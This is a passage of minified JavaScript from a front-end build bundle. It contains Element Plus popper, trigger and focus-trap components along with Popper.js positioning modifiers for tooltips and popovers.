me(()=>n.arrowOffset,a=>{o.value=a}),ft(()=>{i.value=void 0}),t({arrowRef:i}),(a,l)=>(re(),Ie("span",{ref_key:"arrowRef",ref:i,class:_t(A(r).e("arrow")),style:$n(A(s)),"data-popper-arrow":""},null,6))}});var FO=Tt(RO,[["__file","arrow.vue"]]);const pu=et({virtualRef:{type:he(Object)},virtualTriggering:Boolean,onMouseenter:{type:he(Function)},onMouseleave:{type:he(Function)},onClick:{type:he(Function)},onKeydown:{type:he(Function)},onFocus:{type:he(Function)},onBlur:{type:he(Function)},onContextmenu:{type:he(Function)},id:String,open:Boolean}),hu=Symbol("elForwardRef"),MO=e=>{dn(hu,{setForwardRef:n=>{e.value=n}})},VO=e=>({mounted(t){e(t)},updated(t){e(t)},unmounted(){e(null)}}),mu=e=>{if(e.tabIndex>0||e.tabIndex===0&&e.getAttribute("tabIndex")!==null)return!0;if(e.tabIndex<0||e.hasAttribute("disabled")||e.getAttribute("aria-disabled")==="true")return!1;switch(e.nodeName){case"A":return!!e.href&&e.rel!=="ignore";case"INPUT":return!(e.type==="hidden"||e.type==="file");case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},Ts="ElOnlyChild",LO=Ne({name:Ts,setup(e,{slots:t,attrs:n}){var r;const o=Ae(hu),i=VO((r=o==null?void 0:o.setForwardRef)!=null?r:ve);return()=>{var s;const a=(s=t.default)==null?void 0:s.call(t,n);if(!a)return null;if(a.length>1)return Uo(Ts,"requires exact only one valid child."),null;const l=gu(a);return l?Cl(Qe(l,n),[[i]]):(Uo(Ts,"no valid child node found"),null)}}});function gu(e){if(!e)return null;const t=e;for(const n of t){if(ne(n))switch(n.type){case Te:continue;case Ln:case"svg":return _u(n);case Me:return gu(n.children);default:return n}return _u(n)}return null}function _u(e){const t=Nr("only-child");return ce("span",{class:t.e("content")},[e])}const jO=Ne({...Ne({name:"ElPopperTrigger",inheritAttrs:!1}),props:pu,setup(e,{expose:t}){const n=e,{role:r,triggerRef:o}=Ae(Os,void 0);MO(o);const i=te(()=>a.value?n.id:void 0),s=te(()=>{if(r&&r.value==="tooltip")return n.open&&n.id?n.id:void 0}),a=te(()=>{if(r&&r.value!=="tooltip")return r.value}),l=te(()=>a.value?`${n.open}`:void 0);let c;const f=["onMouseenter","onMouseleave","onClick","onKeydown","onFocus","onBlur","onContextmenu"];return bt(()=>{me(()=>n.virtualRef,u=>{u&&(o.value=On(u))},{immediate:!0}),me(o,(u,p)=>{c==null||c(),c=void 0,xr(u)&&(f.forEach(_=>{var v;const h=n[_];h&&(u.addEventListener(_.slice(2).toLowerCase(),h),(v=p==null?void 0:p.removeEventListener)==null||v.call(p,_.slice(2).toLowerCase(),h))}),mu(u)&&(c=me([i,s,a,l],_=>{["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach((v,h)=>{_s(_[h])?u.removeAttribute(v):u.setAttribute(v,_[h])})},{immediate:!0}))),xr(p)&&mu(p)&&["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach(_=>p.removeAttribute(_))},{immediate:!0})}),ft(()=>{if(c==null||c(),c=void 0,o.value&&xr(o.value)){const u=o.value;f.forEach(p=>{const _=n[p];_&&u.removeEventListener(p.slice(2).toLowerCase(),_)}),o.value=void 0}}),t({triggerRef:o}),(u,p)=>u.virtualTriggering?Je("v-if",!0):(re(),Pe(A(LO),Po({key:0},u.$attrs,{"aria-controls":A(i),"aria-describedby":A(s),"aria-expanded":A(l),"aria-haspopup":A(a)}),{default:ze(()=>[dt(u.$slots,"default")]),_:3},16,["aria-controls","aria-describedby","aria-expanded","aria-haspopup"]))}});var BO=Tt(jO,[["__file","trigger.vue"]]);const ws="focus-trap.focus-after-trapped",Ns="focus-trap.focus-after-released",UO="focus-trap.focusout-prevented",vu={cancelable:!0,bubbles:!1},kO={cancelable:!0,bubbles:!1},Eu="focusAfterTrapped",bu="focusAfterReleased",HO=Symbol("elFocusTrap"),Cs=le(),ko=le(0),Ss=le(0);let Ho=0;const yu=e=>{const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0||r===document.activeElement?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t},Ou=(e,t)=>{for(const n of e)if(!KO(n,t))return n},KO=(e,t)=>{if({}.NODE_ENV==="test")return!1;if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1},WO=e=>{const t=yu(e),n=Ou(t,e),r=Ou(t.reverse(),e);return[n,r]},qO=e=>e instanceof HTMLInputElement&&"select"in e,Kt=(e,t)=>{if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),Ss.value=window.performance.now(),e!==n&&qO(e)&&t&&e.select()}};function Tu(e,t){const n=[...e],r=e.indexOf(t);return r!==-1&&n.splice(r,1),n}const zO=()=>{let e=[];return{push:r=>{const o=e[0];o&&r!==o&&o.pause(),e=Tu(e,r),e.unshift(r)},remove:r=>{var o,i;e=Tu(e,r),(i=(o=e[0])==null?void 0:o.resume)==null||i.call(o)}}},GO=(e,t=!1)=>{const n=document.activeElement;for(const r of e)if(Kt(r,t),document.activeElement!==n)return},wu=zO(),YO=()=>ko.value>Ss.value,Ko=()=>{Cs.value="pointer",ko.value=window.performance.now()},Nu=()=>{Cs.value="keyboard",ko.value=window.performance.now()},QO=()=>(bt(()=>{Ho===0&&(document.addEventListener("mousedown",Ko),document.addEventListener("touchstart",Ko),document.addEventListener("keydown",Nu)),Ho++}),ft(()=>{Ho--,Ho<=0&&(document.removeEventListener("mousedown",Ko),document.removeEventListener("touchstart",Ko),document.removeEventListener("keydown",Nu))}),{focusReason:Cs,lastUserFocusTimestamp:ko,lastAutomatedFocusTimestamp:Ss}),Wo=e=>new CustomEvent(UO,{...kO,detail:e}),Dr={tab:"Tab",enter:"Enter",space:"Space",left:"ArrowLeft",up:"ArrowUp",right:"ArrowRight",down:"ArrowDown",esc:"Escape",delete:"Delete",backspace:"Backspace",numpadEnter:"NumpadEnter",pageUp:"PageUp",pageDown:"PageDown",home:"Home",end:"End"};let Kn=[];const Cu=e=>{e.code===Dr.esc&&Kn.forEach(t=>t(e))},JO=e=>{bt(()=>{Kn.length===0&&document.addEventListener("keydown",Cu),Xe&&Kn.push(e)}),ft(()=>{Kn=Kn.filter(t=>t!==e),Kn.length===0&&Xe&&document.removeEventListener("keydown",Cu)})},ZO=Ne({name:"ElFocusTrap",inheritAttrs:!1,props:{loop:Boolean,trapped:Boolean,focusTrapEl:Object,focusStartEl:{type:[Object,String],default:"first"}},emits:[Eu,bu,"focusin","focusout","focusout-prevented","release-requested"],setup(e,{emit:t}){const n=le();let r,o;const{focusReason:i}=QO();JO(v=>{e.trapped&&!s.paused&&t("release-requested",v)});const s={paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}},a=v=>{if(!e.loop&&!e.trapped||s.paused)return;const{code:h,altKey:E,ctrlKey:m,metaKey:R,currentTarget:$,shiftKey:x}=v,{loop:y}=e,H=h===Dr.tab&&!E&&!m&&!R,F=document.activeElement;if(H&&F){const D=$,[j,k]=WO(D);if(j&&k){if(!x&&F===k){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(j,!0))}else if(x&&[j,D].includes(F)){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(k,!0))}}else if(F===D){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||v.preventDefault()}}};dn(HO,{focusTrapRef:n,onKeydown:a}),me(()=>e.focusTrapEl,v=>{v&&(n.value=v)},{immediate:!0}),me([n],([v],[h])=>{v&&(v.addEventListener("keydown",a),v.addEventListener("focusin",f),v.addEventListener("focusout",u)),h&&(h.removeEventListener("keydown",a),h.removeEventListener("focusin",f),h.removeEventListener("focusout",u))});const l=v=>{t(Eu,v)},c=v=>t(bu,v),f=v=>{const h=A(n);if(!h)return;const E=v.target,m=v.relatedTarget,R=E&&h.contains(E);e.trapped||m&&h.contains(m)||(r=m),R&&t("focusin",v),!s.paused&&e.trapped&&(R?o=E:Kt(o,!0))},u=v=>{const h=A(n);if(!(s.paused||!h))if(e.trapped){const E=v.relatedTarget;!_s(E)&&!h.contains(E)&&setTimeout(()=>{if(!s.paused&&e.trapped){const m=Wo({focusReason:i.value});t("focusout-prevented",m),m.defaultPrevented||Kt(o,!0)}},0)}else{const E=v.target;E&&h.contains(E)||t("focusout",v)}};async function p(){await wi();const v=A(n);if(v){wu.push(s);const h=v.contains(document.activeElement)?r:document.activeElement;if(r=h,!v.contains(h)){const m=new Event(ws,vu);v.addEventListener(ws,l),v.dispatchEvent(m),m.defaultPrevented||wi(()=>{let R=e.focusStartEl;de(R)||(Kt(R),document.activeElement!==R&&(R="first")),R==="first"&&GO(yu(v),!0),(document.activeElement===h||R==="container")&&Kt(v)})}}}function _(){const v=A(n);if(v){v.removeEventListener(ws,l);const h=new CustomEvent(Ns,{...vu,detail:{focusReason:i.value}});v.addEventListener(Ns,c),v.dispatchEvent(h),!h.defaultPrevented&&(i.value=="keyboard"||!YO()||v.contains(document.activeElement))&&Kt(r??document.body),v.removeEventListener(Ns,c),wu.remove(s)}}return bt(()=>{e.trapped&&p(),me(()=>e.trapped,v=>{v?p():_()})}),ft(()=>{e.trapped&&_(),n.value&&(n.value.removeEventListener("keydown",a),n.value.removeEventListener("focusin",f),n.value.removeEventListener("focusout",u),n.value=void 0)}),{onKeydown:a}}});function XO(e,t,n,r,o,i){return dt(e.$slots,"default",{handleKeydown:e.onKeydown})}var eT=Tt(ZO,[["render",XO],["__file","focus-trap.vue"]]),Ve="top",He="bottom",Ke="right",Le="left",As="auto",Ir=[Ve,He,Ke,Le],Wn="start",Pr="end",tT="clippingParents",Su="viewport",$r="popper",nT="reference",Au=Ir.reduce(function(e,t){return e.concat([t+"-"+Wn,t+"-"+Pr])},[]),xs=[].concat(Ir,[As]).reduce(function(e,t){return e.concat([t,t+"-"+Wn,t+"-"+Pr])},[]),rT="beforeRead",oT="read",iT="afterRead",sT="beforeMain",aT="main",lT="afterMain",cT="beforeWrite",uT="write",fT="afterWrite",dT=[rT,oT,iT,sT,aT,lT,cT,uT,fT];function ht(e){return e?(e.nodeName||"").toLowerCase():null}function tt(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function qn(e){var t=tt(e).Element;return e instanceof t||e instanceof Element}function We(e){var t=tt(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function Ds(e){if(typeof ShadowRoot>"u")return!1;var t=tt(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function pT(e){var t=e.state;Object.keys(t.elements).forEach(function(n){var r=t.styles[n]||{},o=t.attributes[n]||{},i=t.elements[n];!We(i)||!ht(i)||(Object.assign(i.style,r),Object.keys(o).forEach(function(s){var a=o[s];a===!1?i.removeAttribute(s):i.setAttribute(s,a===!0?"":a)}))})}function hT(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(r){var o=t.elements[r],i=t.attributes[r]||{},s=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:n[r]),a=s.reduce(function(l,c){return l[c]="",l},{});!We(o)||!ht(o)||(Object.assign(o.style,a),Object.keys(i).forEach(function(l){o.removeAttribute(l)}))})}}var xu={name:"applyStyles",enabled:!0,phase:"write",fn:pT,effect:hT,requires:["computeStyles"]};function mt(e){return e.split("-")[0]}var Tn=Math.max,qo=Math.min,zn=Math.round;function Gn(e,t){t===void 0&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(We(e)&&t){var i=e.offsetHeight,s=e.offsetWidth;s>0&&(r=zn(n.width)/s||1),i>0&&(o=zn(n.height)/i||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function Is(e){var t=Gn(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Du(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Ds(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function wt(e){return tt(e).getComputedStyle(e)}function mT(e){return["table","td","th"].indexOf(ht(e))>=0}function Wt(e){return((qn(e)?e.ownerDocument:e.document)||window.document).documentElement}function zo(e){return ht(e)==="html"?e:e.assignedSlot||e.parentNode||(Ds(e)?e.host:null)||Wt(e)}function Iu(e){return!We(e)||wt(e).position==="fixed"?null:e.offsetParent}function gT(e){var t=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,n=navigator.userAgent.indexOf("Trident")!==-1;if(n&&We(e)){var r=wt(e);if(r.position==="fixed")return null}var o=zo(e);for(Ds(o)&&(o=o.host);We(o)&&["html","body"].indexOf(ht(o))<0;){var i=wt(o);if(i.transform!=="none"||i.perspective!=="none"||i.contain==="paint"||["transform","perspective"].indexOf(i.willChange)!==-1||t&&i.willChange==="filter"||t&&i.filter&&i.filter!=="none")return o;o=o.parentNode}return null}function Rr(e){for(var t=tt(e),n=Iu(e);n&&mT(n)&&wt(n).position==="static";)n=Iu(n);return n&&(ht(n)==="html"||ht(n)==="body"&&wt(n).position==="static")?t:n||gT(e)||t}function Ps(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Fr(e,t,n){return Tn(e,qo(t,n))}function _T(e,t,n){var r=Fr(e,t,n);return r>n?n:r}function Pu(){return{top:0,right:0,bottom:0,left:0}}function $u(e){return Object.assign({},Pu(),e)}function Ru(e,t){return t.reduce(function(n,r){return n[r]=e,n},{})}var vT=function(e,t){return e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e,$u(typeof e!="number"?e:Ru(e,Ir))};function ET(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,s=n.modifiersData.popperOffsets,a=mt(n.placement),l=Ps(a),c=[Le,Ke].indexOf(a)>=0,f=c?"height":"width";if(!(!i||!s)){var u=vT(o.padding,n),p=Is(i),_=l==="y"?Ve:Le,v=l==="y"?He:Ke,h=n.rects.reference[f]+n.rects.reference[l]-s[l]-n.rects.popper[f],E=s[l]-n.rects.reference[l],m=Rr(i),R=m?l==="y"?m.clientHeight||0:m.clientWidth||0:0,$=h/2-E/2,x=u[_],y=R-p[f]-u[v],H=R/2-p[f]/2+$,F=Fr(x,H,y),D=l;n.modifiersData[r]=(t={},t[D]=F,t.centerOffset=F-H,t)}}function bT(e){var t=e.state,n=e.options,r=n.element,o=r===void 0?"[data-popper-arrow]":r;o!=null&&(typeof o=="string"&&(o=t.elements.popper.querySelector(o),!o)||!Du(t.elements.popper,o)||(t.elements.arrow=o))}var yT={name:"arrow",enabled:!0,phase:"main",fn:ET,effect:bT,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Yn(e){return e.split("-")[1]}var OT={top:"auto",right:"auto",bottom:"auto",left:"auto"};function TT(e){var t=e.x,n=e.y,r=window,o=r.devicePixelRatio||1;return{x:zn(t*o)/o||0,y:zn(n*o)/o||0}}function Fu(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,s=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,f=e.roundOffsets,u=e.isFixed,p=s.x,_=p===void 0?0:p,v=s.y,h=v===void 0?0:v,E=typeof f=="function"?f({x:_,y:h}):{x:_,y:h};_=E.x,h=E.y;var m=s.hasOwnProperty("x"),R=s.hasOwnProperty("y"),$=Le,x=Ve,y=window;if(c){var H=Rr(n),F="clientHeight",D="clientWidth";if(H===tt(n)&&(H=Wt(n),wt(H).position!=="static"&&a==="absolute"&&(F="scrollHeight",D="scrollWidth")),H=H,o===Ve||(o===Le||o===Ke)&&i===Pr){x=He;var j=u&&H===y&&y.visualViewport?y.visualViewport.height:H[F];h-=j-r.height,h*=l?1:-1}if(o===Le||(o===Ve||o===He)&&i===Pr){$=Ke;var k=u&&H===y&&y.visualViewport?y.visualViewport.width:H[D];_-=k-r.width,_*=l?1:-1}}var V=Object.assign({position:a},c&&OT),w=f===!0?TT({x:_,y:h}):{x:_,y:h};if(_=w.x,h=w.y,l){var Y;return Object.assign({},V,(Y={},Y[x]=R?"0":"",Y[$]=m?"0":"",Y.transform=(y.devicePixelRatio||1)<=1?"translate("+_+"px, "+h+"px)":"translate3d("+_+"px, "+h+"px, 0)",Y))}return Object.assign({},V,(t={},t[x]=R?h+"px":"",t[$]=m?_+"px":"",t.transform="",t))}function wT(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=r===void 0?!0:r,i=n.adaptive,s=i===void 0?!0:i,a=n.roundOffsets,l=a===void 0?!0:a,c={placement:mt(t.placement),variation:Yn(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,Fu(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,Fu(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var Mu={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:wT,data:{}},Go={passive:!0};function NT(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=o===void 0?!0:o,s=r.resize,a=s===void 0?!0:s,l=tt(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach(function(f){f.addEventListener("scroll",n.update,Go)}),a&&l.addEventListener("resize",n.update,Go),function(){i&&c.forEach(function(f){f.removeEventListener("scroll",n.update,Go)}),a&&l.removeEventListener("resize",n.update,Go)}}var Vu={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:NT,data:{}},CT={left:"right",right:"left",bottom:"top",top:"bottom"};function Yo(e){return e.replace(/left|right|bottom|top/g,function(t){return CT[t]})}var ST={start:"end",end:"start"};function Lu(e){return e.replace(/start|end/g,function(t){return ST[t]})}function $s(e){var t=tt(e),n=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:n,scrollTop:r}}function Rs(e){return Gn(Wt(e)).left+$s(e).scrollLeft}function AT(e){var t=tt(e),n=Wt(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,s=0,a=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=r.offsetLeft,a=r.offsetTop)),{width:o,height:i,x:s+Rs(e),y:a}}function xT(e){var t,n=Wt(e),r=$s(e),o=(t=e.ownerDocument)==null?void 0:t.body,i=Tn(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=Tn(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+Rs(e),l=-r.scrollTop;return wt(o||n).direction==="rtl"&&(a+=Tn(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:l}}function Fs(e){var t=wt(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function ju(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:We(e)&&Fs(e)?e:ju(zo(e))}function Mr(e,t){var n;t===void 0&&(t=[]);var r=ju(e),o=r===((n=e.ownerDocument)==null?void 0:n.body),i=tt(r),s=o?[i].concat(i.visualViewport||[],Fs(r)?r:[]):r,a=t.concat(s);return o?a:a.concat(Mr(zo(s)))}function Ms(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function DT(e){var t=Gn(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}function Bu(e,t){return t===Su?Ms(AT(e)):qn(t)?DT(t):Ms(xT(Wt(e)))}function IT(e){var t=Mr(zo(e)),n=["absolute","fixed"].indexOf(wt(e).position)>=0,r=n&&We(e)?Rr(e):e;return qn(r)?t.filter(function(o){return qn(o)&&Du(o,r)&&ht(o)!=="body"}):[]}function PT(e,t,n){var r=t==="clippingParents"?IT(e):[].concat(t),o=[].concat(r,[n]),i=o[0],s=o.reduce(function(a,l){var c=Bu(e,l);return a.top=Tn(c.top,a.top),a.right=qo(c.right,a.right),a.bottom=qo(c.bottom,a.bottom),a.left=Tn(c.left,a.left),a},Bu(e,i));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}function Uu(e){var t=e.reference,n=e.element,r=e.placement,o=r?mt(r):null,i=r?Yn(r):null,s=t.x+t.width/2-n.width/2,a=t.y+t.height/2-n.height/2,l;switch(o){case Ve:l={x:s,y:t.y-n.height};break;case He:l={x:s,y:t.y+t.height};break;case Ke:l={x:t.x+t.width,y:a};break;case Le:l={x:t.x-n.width,y:a};break;default:l={x:t.x,y:t.y}}var c=o?Ps(o):null;if(c!=null){var f=c==="y"?"height":"width";switch(i){case Wn:l[c]=l[c]-(t[f]/2-n[f]/2);break;case Pr:l[c]=l[c]+(t[f]/2-n[f]/2);break}}return l}function Vr(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=r===void 0?e.placement:r,i=n.boundary,s=i===void 0?tT:i,a=n.rootBoundary,l=a===void 0?Su:a,c=n.elementContext,f=c===void 0?$r:c,u=n.altBoundary,p=u===void 0?!1:u,_=n.padding,v=_===void 0?0:_,h=$u(typeof v!="number"?v:Ru(v,Ir)),E=f===$r?nT:$r,m=e.rects.popper,R=e.elements[p?E:f],$=PT(qn(R)?R:R.contextElement||Wt(e.elements.popper),s,l),x=Gn(e.elements.reference),y=Uu({reference:x,element:m,strategy:"absolute",placement:o}),H=Ms(Object.assign({},m,y)),F=f===$r?H:x,D={top:$.top-F.top+h.top,bottom:F.bottom-$.bottom+h.bottom,left:$.left-F.left+h.left,right:F.right-$.right+h.right},j=e.modifiersData.offset;if(f===$r&&j){var k=j[o];Object.keys(D).forEach(function(V){var w=[Ke,He].indexOf(V)>=0?1:-1,Y=[Ve,He].indexOf(V)>=0?"y":"x";D[V]+=k[Y]*w})}return D}function $T(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=l===void 0?xs:l,f=Yn(r),u=f?a?Au:Au.filter(function(v){return Yn(v)===f}):Ir,p=u.filter(function(v){return c.indexOf(v)>=0});p.length===0&&(p=u);var _=p.reduce(function(v,h){return v[h]=Vr(e,{placement:h,boundary:o,rootBoundary:i,padding:s})[mt(h)],v},{});return Object.keys(_).sort(function(v,h){return _[v]-_[h]})}function RT(e){if(mt(e)===As)return[];var t=Yo(e);return[Lu(e),t,Lu(t)]}function FT(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!0:s,l=n.fallbackPlacements,c=n.padding,f=n.boundary,u=n.rootBoundary,p=n.altBoundary,_=n.flipVariations,v=_===void 0?!0:_,h=n.allowedAutoPlacements,E=t.options.placement,m=mt(E),R=m===E,$=l||(R||!v?[Yo(E)]:RT(E)),x=[E].concat($).reduce(function(nt,rt){return nt.concat(mt(rt)===As?$T(t,{placement:rt,boundary:f,rootBoundary:u,padding:c,flipVariations:v,allowedAutoPlacements:h}):rt)},[]),y=t.rects.reference,H=t.rects.popper,F=new Map,D=!0,j=x[0],k=0;k<x.length;k++){var V=x[k],w=mt(V),Y=Yn(V)===Wn,ue=[Ve,He].indexOf(w)>=0,oe=ue?"width":"height",L=Vr(t,{placement:V,boundary:f,rootBoundary:u,altBoundary:p,padding:c}),W=ue?Y?Ke:Le:Y?He:Ve;y[oe]>H[oe]&&(W=Yo(W));var Z=Yo(W),_e=[];if(i&&_e.push(L[w]<=0),a&&_e.push(L[W]<=0,L[Z]<=0),_e.every(function(nt){return nt})){j=V,D=!1;break}F.set(V,_e)}if(D)for(var Gt=v?3:1,St=function(nt){var rt=x.find(function(Jn){var $e=F.get(Jn);if($e)return $e.slice(0,nt).every(function(ot){return ot})});if(rt)return j=rt,"break"},qe=Gt;qe>0;qe--){var Be=St(qe);if(Be==="break")break}t.placement!==j&&(t.modifiersData[r]._skip=!0,t.placement=j,t.reset=!0)}}var MT={name:"flip",enabled:!0,phase:"main",fn:FT,requiresIfExists:["offset"],data:{_skip:!1}};function ku(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Hu(e){return[Ve,Ke,He,Le].some(function(t){return e[t]>=0})}function VT(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,s=Vr(t,{elementContext:"reference"}),a=Vr(t,{altBoundary:!0}),l=ku(s,r),c=ku(a,o,i),f=Hu(l),u=Hu(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:f,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":u})}var LT={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:VT};function jT(e,t,n){var r=mt(e),o=[Le,Ve].indexOf(r)>=0?-1:1,i=typeof n=="function"?n(Object.assign({},t,{placement:e})):n,s=i[0],a=i[1];return s=s||0,a=(a||0)*o,[Le,Ke].indexOf(r)>=0?{x:a,y:s}:{x:s,y:a}}function BT(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=o===void 0?[0,0]:o,s=xs.reduce(function(f,u){return f[u]=jT(u,t.rects,i),f},{}),a=s[t.placement],l=a.x,c=a.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=s}var UT={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:BT};function kT(e){var t=e.state,n=e.name;t.modifiersData[n]=Uu({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Ku={name:"popperOffsets",enabled:!0,phase:"read",fn:kT,data:{}};function HT(e){return e==="x"?"y":"x"}function KT(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!1:s,l=n.boundary,c=n.rootBoundary,f=n.altBoundary,u=n.padding,p=n.tether,_=p===void 0?!0:p,v=n.tetherOffset,h=v===void 0?0:v,E=Vr(t,{boundary:l,rootBoundary:c,padding:u,altBoundary:f}),m=mt(t.placement),R=Yn(t.placement),$=!R,x=Ps(m),y=HT(x),H=t.modifiersData.popperOffsets,F=t.rects.reference,D=t.rects.popper,j=typeof h=="function"?h(Object.assign({},t.rects,{placement:t.placement})):h,k=typeof j=="number"?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),V=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,w={x:0,y:0};if(H){if(i){var Y,ue=x==="y"?Ve:Le,oe=x==="y"?He:Ke,L=x==="y"?"height":"width",W=H[x],Z=W+E[ue],_e=W-E[oe],Gt=_?-D[L]/2:0,St=R===Wn?F[L]:D[L],qe=R===Wn?-D[L]:-F[L],Be=t.elements.arrow,nt=_&&Be?Is(Be):{width:0,height:0},rt=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:Pu(),Jn=rt[ue],$e=rt[oe],ot=Fr(0,F[L],nt[L]),Jo=$?F[L]/2-Gt-ot-Jn-k.mainAxis:St-ot-Jn-k.mainAxis,Yt=$?-F[L]/2+Gt+ot+$e+k.mainAxis:qe+ot+$e+k.mainAxis,Nn=t.elements.arrow&&Rr(t.elements.arrow),Br=Nn?x==="y"?Nn.clientTop||0:Nn.clientLeft||0:0,d=(Y=V==null?void 0:V[x])!=null?Y:0,g=W+Jo-d-Br,b=W+Yt-d,O=Fr(_?qo(Z,g):Z,W,_?Tn(_e,b):_e);H[x]=O,w[x]=O-W}if(a){var T,I=x==="x"?Ve:Le,M=x==="x"?He:Ke,S=H[y],P=y==="y"?"height":"width",N=S+E[I],K=S-E[M],U=[Ve,Le].indexOf(m)!==-1,q=(T=V==null?void 0:V[y])!=null?T:0,Q=U?N:S-F[P]-D[P]-q+k.altAxis,ee=U?S+F[P]+D[P]-q-k.altAxis:K,ie=_&&U?_T(Q,S,ee):Fr(_?Q:N,S,_?ee:K);H[y]=ie,w[y]=ie-S}t.modifiersData[r]=w}}var WT={name:"preventOverflow",enabled:!0,phase:"main",fn:KT,requiresIfExists:["offset"]};function qT(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function zT(e){return e===tt(e)||!We(e)?$s(e):qT(e)}function GT(e){var 